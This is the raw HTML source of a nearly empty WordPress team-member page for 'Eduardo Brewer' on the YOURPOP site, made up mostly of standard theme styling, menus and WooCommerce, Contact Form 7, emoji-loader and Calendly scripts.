#bottom-bar, #bottom-bar a {
    color: #dcdcdc;
    display: none;
}
body{
	margin-bottom: -500px;
	font-family: Roboto;
}

#header-menu.fixed-layout.align-left ul, #header-menu.static-layout.align-left ul, #header-menu.slidedown-layout.align-left ul {
    text-align: left !important;
    font-size: 15px;
}

#content .wpb_alert p:last-child, #content .wpb_text_column :last-child, #content .wpb_text_column p:last-child, .vc_message_box>p:last-child, .wpb_alert p:last-child, .wpb_text_column :last-child, .wpb_text_column p:last-child {
    margin-bottom: 0;
    font-size: 18px !important;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.wpb_text_column .dropcap{padding-right:20px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular rdy_team-template-default single single-rdy_team postid-1762 wp-theme-levelup theme-levelup woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-levelup wvs-show-label wvs-tooltip woolentor_current_theme_LEVELUP group-blog wpb-js-composer js-comp-ver-5.0.1 vc_responsive woolentor-empty-cart elementor-default elementor-kit-6">
<div class="body-wrapper">
    <span id="totop"></span>

    

<div class="body-overlay" data-search="1"></div>


	<header id="header" class="white bg-white fixed-layout" data-fixed-menu="1">
					            <a href="https://yourpop.com/" id="logo" class="zlogo main-logo">
                <div class="logo-holder">
                    <img class="starting-logo dark-version preload-me" alt="Your Pursuit of Purpose" src="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" srcset="https://yourpop.com/wp-content/uploads/2022/05/image-3.png 1x, https://yourpop.com/wp-content/uploads/2022/05/image-3.png 2x"  />                </div>
            </a>
                  <a href="tel:3193830520" class="mobile-cta"><span>Call (319) 383-0520</span></a>
			<div class="menu-right-side animate">
				<div id="hamburger-icon" class="hamburger-icon side-icon">
					<div class="side-icon-holder">
						<div id="menu-toggle">
														<ul>
								<li></li>
								<li></li>
								<li></li>
							</ul>
						</div>
					</div>
				</div>
																			<div id="cart-icon" class="cart-icon side-icon with-dropdown" data-cart-url="https://yourpop.com/cart/">
							<div class="side-icon-holder"><div class="mini_cart_button cart-count"><span class="header_cart_span">0</span></div>
								<div class="icon">
									<svg version="1.1" id="svg_cart" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
									     width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g>
	<circle cx="8.504" cy="16.499" r="1.999"/>
	<circle cx="15.008" cy="16.499" r="1.999"/>
	<path d="M18.354,6.745h-0.501c-0.774,0-0.985,0.264-0.985,1.002v0.75l-0.379,2.002H6.6L5.865,6h5.216
        c-0.005-0.005-0.006-0.011-0.01-0.016h0.606c0.739,0,1.002-0.246,1.002-0.999V4.484c0-0.774-0.264-0.985-1.002-0.985H10.98v0H5.614
        l-0.4-2.5C5.159,0.27,4.789,0,4.004,0H1.002C0.262,0,0,0.246,0,0.999V1.5c0,0.774,0.263,1,1.002,1h1.86l1.641,9.498
        c0.174,0.52,0.655,0.973,1.499,1h11.003c0.878,0,1.286-0.181,1.501-1l0.847-4.249V7.747C19.353,7.008,19.106,6.745,18.354,6.745z"
	/>
</g>
</svg>


								</div>
							</div>

															
        <div class="rdy_dynamic_shopping_bag">
            <div class="rdy_little_shopping_bag_wrapper shopping_bag_default_style shopping_bag_in_header
            ">

                <div class="rdy_minicart_wrapper">
                    <div class="rdy_minicart">
                        <ul class="cart_list"><li class="empty">No products in the cart.</li></ul>
                    </div>
                </div>

            </div>

            <a href="https://yourpop.com/cart/" class="rdy_little_shopping_bag_wrapper_mobiles"><span>0</span></a>

        </div>
        							
						</div>
																</div>
				</header>

	<header id="header-search" class="dark">
		<div class="widget woocommerce widget_product_search">
<form role="search" method="get" class="woocommerce-product-search" action="https://yourpop.com/">
    <label class="screen-reader-text" for="woocommerce-product-search-field">Search for:</label>
    <input type="search" id="woocommerce-product-search-field" class="search-field" placeholder="Search Products&hellip;" value="" name="s" title="Search for:" />
    <input type="submit" class="search-submit" value="Search" />
    <input type="hidden" name="post_type" value="product" />
</form>
</div>		<div class="close_btn">
			<div class="side-icon-holder search-close-icon">
				<ul>
					<li></li>
					<li></li>
					<li></li>
				</ul>
			</div>
		</div>
	</header>

	<header id="header-menu" class="white menu-opened fixed-layout with-background align-left is_fullwidth with-shadow" data-fixed-menu="1">

		<div id="header-bg">
							<div id="main-menu">

					
						<div class="main-menu-container col-md-12 col-td">
							<div class="col-table">

								<div class="col-td logo-container">            <a href="https://yourpop.com/" class="zlogo main-logo">
                <div class="logo-holder">
                    <img class="starting-logo dark-version preload-me" alt="Your Pursuit of Purpose" src="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" srcset="https://yourpop.com/wp-content/uploads/2022/05/image-3.png 1x, https://yourpop.com/wp-content/uploads/2022/05/image-3.png 2x"  />                </div>
            </a>
            </div>
								
									<ul id="menu-main-menu" class="sf-menu rdy-menu col-td"><li id="nav-menu-item-11328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-depth-0 "><a href="https://yourpop.com/#hometop" class=""><span>HOME</span></a></li>
<li id="nav-menu-item-11284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-depth-0 "><a href="https://yourpop.com/#shop" class=""><span>SHOP</span></a></li>
<li id="nav-menu-item-11285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-depth-0 "><a href="https://yourpop.com/#contact" class=""><span>CONTACT</span></a></li>
<li id="nav-menu-item-11286" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-0 "><a href="#" class=""><span>SCHEDULE A MEETING</span></a></li>
</ul>
								
							</div>
						</div>

						
						

					
				</div>
						</div>
	</header>


	<div id="mobile-menu">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<ul id="menu-mobile" class="menu-mobile"><li id="mnav-menu-item-11328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home open-item  narrow"><a href="https://yourpop.com/#hometop" class=""><span>HOME</span></a></li>
<li id="mnav-menu-item-11284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home open-item  narrow"><a href="https://yourpop.com/#shop" class=""><span>SHOP</span></a></li>
<li id="mnav-menu-item-11285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home open-item  narrow"><a href="https://yourpop.com/#contact" class=""><span>CONTACT</span></a></li>
<li id="mnav-menu-item-11286" class="menu-item menu-item-type-custom menu-item-object-custom open-item  narrow"><a href="#" class=" title "><span>SCHEDULE A MEETING</span></a></li>
</ul>									</div>
			</div>
		</div>
	</div>

    <div id="page" class="hfeed site">

        <div id="content" class="site-content">

            <div id="header_spacer"></div>
		<div class="page-title title-center solid-bg page-title-topfix" style="min-height: 300px;">
			<div class="container">
			<div class="row">
				<div class="title-container">
					<div class="col-table" style="height: 300px;">

						<div class="col-td hgroup"><h1 class="entry-title responsive-h4">Eduardo Brewer</h1></div>
                    </div>
				</div>
			</div>
			</div>
					</div>

	            <div class="page-title-margin-bottom" style="height: 60px"></div>
	<div id="primary" class="content-area">

        <div class="container-fluid">
		<main id="main" class="site-main">
            <div class="row">
                <div class="container-fluid">
                    <div class=" page-content">

                        
                            

<article id="post-1762" class="post-1762 rdy_team type-rdy_team status-publish has-post-thumbnail hentry">
    <div class="single-post">
		<div class="row">
		<div class="container row_section vc_row_p_30">
			<div class="vc_row wpb_row vc_row-fluid vc_column-gap-30">
				<div class="row-container container-fluid">
					<div class="row-inner">
						<div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner ">
								<div class="wpb_wrapper">
									<h1 class="single-post-title">Eduardo Brewer</h1>
									<div class="rdy_separator vc_custom_1488926552249 normal  vc_sep_pos_align_left" style="border-color: #93c9e3;border-top-width: 2px;border-style: solid;max-width: 10%;"></div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="entry-content row">

        
        			</div><!-- .entry-content -->


        <!-- <div class="row blog-single blog-single-footer">

            <div class="wrapper__lines">

                

            </div>

            			-->

        </div>

    </div>
</article><!-- #post-## -->

                        

                        
                    </div>

                                    </div>

                <div class="footer_spacer" style="height: 60px;"></div>
                <div class="container-fluid" id="navigation-bar-side">
                    <div class="row">

                        
                            
                        
                    </div>
                </div>

            </div>
		</main><!-- #main -->

        </div>
	</div><!-- #primary -->



	</div><!-- #content -->

	
</div><!-- #page -->


    <footer id="colophon" class="site-footer" data-pad-columns="1" data-phone-columns="1">

                <div id="bottom-bar" data-mobile-align="left" data-mobile="xs">
            
            <div
                class="site-footer-bar-area container">
                <div class="row">
                    <div class="bottom-bar-wrapper col-xs-12">
                        

                        <div class="col-table copyright" style="height:60px">

                            
                                                                    <div class="col-td col1 center">
                                        <div class="elem"><p>© 2022 YOURPOP. All Rights Reserved.</p></div>                                    </div>
                                
                                
                                                    </div>

                    </div>
                </div>
            </div>
        </div>

        
    </footer>

</div>

    <a href="#" class="scroll-top-main anm-arrow-up-hv icon3"></a>        <a href="#" class="scroll-top-main-mobile rounded shadow" style="opacity: 1;background-color: #444444"><span class="fa fa-angle-up"></span></a>
    
	<!-- W3TC-include-js-head -->

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/levelup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://yourpop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="woolentor-block-main-js-extra">
/* <![CDATA[ */
var woolentorLocalizeData = {"url":"https://yourpop.com/wp-content/plugins/woolentor-addons/woolentor-blocks","ajaxUrl":"https://yourpop.com/wp-admin/admin-ajax.php","security":"eff810f17e"};
//# sourceURL=woolentor-block-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.3.1" id="woolentor-block-main-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/yourpop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://yourpop.com/wp-json/","nonce":"f3509b3a7a","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://yourpop.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f3509b3a7a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://yourpop.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://yourpop.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762856142&#039; defer=&#039;defer" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.3.1&#039; defer=&#039;defer" id="slick-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.3.1&#039; defer=&#039;defer" id="woolentor-accordion-min-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=1762","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3&#039; defer=&#039;defer" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3&#039; defer=&#039;defer" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3&#039; defer=&#039;defer" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3&#039; defer=&#039;defer" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3&#039; defer=&#039;defer" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woolentor-quickview-js-extra">
/* <![CDATA[ */
var woolentorQuickView = {"ajaxUrl":"https://yourpop.com/wp-admin/admin-ajax.php","ajaxNonce":"1b5ab991bb","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.1" id="woolentor-quickview-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3&#039; defer=&#039;defer" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://yourpop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3&#039; defer=&#039;defer" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.0.1&#039; defer=&#039;defer" id="waypoints-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=5.0.1&#039; defer=&#039;defer" id="vc_jquery_skrollr_js-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/vendor/jquery.infinitescroll.min.js?ver=1.1.4" id="infinite_scroll-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/js/libs/velocity.min.js?ver=1.1.4" id="velocity-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/vendor/owl-carousel/owl.carousel.min.js?ver=1.1.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yourpop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yourpop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yourpop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yourpop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>

	document.addEventListener("DOMContentLoaded", function(event) {
		event.preventDefault();
		let Cal = Calendly;
		jQuery('#nav-menu-item-11286,#meet_two,#meet_three').click(function(){
			Cal.initPopupWidget({url:'https://calendly.com/yourpop/15min'});
			setTimeout(function (){
				jQuery('#close_cal').show();
				jQuery('.calendly-close-overlay').click(function(){
					jQuery('#close_cal').hide();
				});
			}, 750);
		});
		
		jQuery('#close_cal').click(function(){
			jQuery('#close_cal').hide();
			jQuery('.calendly-close-overlay').click()
		});
	});
</script><style id="us-admin-bar-style">.us-admin-bar{margin-bottom:6px!important;white-space:nowrap;max-width:300px;overflow:hidden}.us-admin-bar>.ab-item{font-weight:600!important;color:#fff!important}.us-admin-bar>*{line-height:24px!important;height:24px!important}</style>	<script>
		(function() {
			var request, b = document.body, c = 'className', cs = 'customize-support', rcs = new RegExp('(^|\\s+)(no-)?'+cs+'(\\s+|$)');

				request = true;
	
			b[c] = b[c].replace( rcs, ' ' );
			// The customizer requires postMessage and CORS (if the site is cross domain).
			b[c] += ( window.postMessage && request ? ' ' : ' no-' ) + cs;
		}());
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://yourpop.com/wp-content/themes/levelup/assets/js/main.min.js?ver=1.1.4
body_size: 21750
content:
